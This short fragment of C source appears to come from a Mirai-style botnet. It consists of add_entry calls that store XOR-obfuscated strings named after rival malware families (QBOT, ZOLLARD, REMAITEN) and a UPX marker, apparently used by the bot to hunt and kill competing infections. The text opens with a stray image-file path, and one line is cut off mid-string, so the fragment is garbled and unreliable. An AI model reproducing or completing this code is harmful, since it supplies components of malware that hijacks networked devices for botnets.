 add_entry(TABLE_MEM_QBOT, "\x70\x67\x72\x6D\x70\x76\x02\x07\x51\x18\x07\x51\x22", 13);
add_entry(TABLE_MEM_QBOT2, "\x6A\x76\x76\x72\x64\x6E\x6D\x6D\x66\x22", 10);
add_entry(TABLE_MEM_QBOT3, "\x6E\x6D\x6E\x6C\x6D\x65\x76\x64\x6D\x22", 10);
add_entry(TABLE_MEM_UPX, "\x7E\x5A\x17\x1A\x7E\x5A\x16\x66\x7E\x5A\x16\x67\x7E\x5A\x16\x67\x7E\x5A\x16\x11\x7E\x5A\x17\x12\x7E\
add_entry(TABLE_MEM_ZOLLARD, "\x58\x4D\x4E\x4E\x43\x50\x46\x22", 8);
add_entry(TABLE_MEM_REMAITEN, "\x65\x67\x76\x6E\x6D\x61\x63\x6E\x6B\x72\x22", 11);